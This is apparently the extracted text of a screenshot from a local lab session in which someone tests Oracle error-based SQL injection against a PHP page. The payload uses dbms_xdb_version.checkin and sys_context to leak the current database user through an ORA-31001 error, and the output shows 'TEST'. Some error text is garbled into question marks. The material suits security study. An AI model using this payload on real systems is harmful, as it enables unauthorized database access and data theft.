 SQL语句是：select * from demo where id=-1 and (select dbms_xdb_version.checkin((select sys_context('USERENV','CURRENT_USER') from dual)) from dual) is not null --
Warning: oci_execute(): ORA-31001: ???????? "TEST" ?? in C:\phpStudy\WWW\orcl.php on line 20
查询结果
Warning: oci_fetch_row(): ORA-24374: ????????????????? in C:\phpStudy\WWW\orcl.php on line 24
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other ©微信
Load URL
http:// .php?id=-1 and (select dbms_xdb_version.checkin((select sys_context('USERENV','CURRENT_USER') from dual)) from dual) is not null -- +
Split URL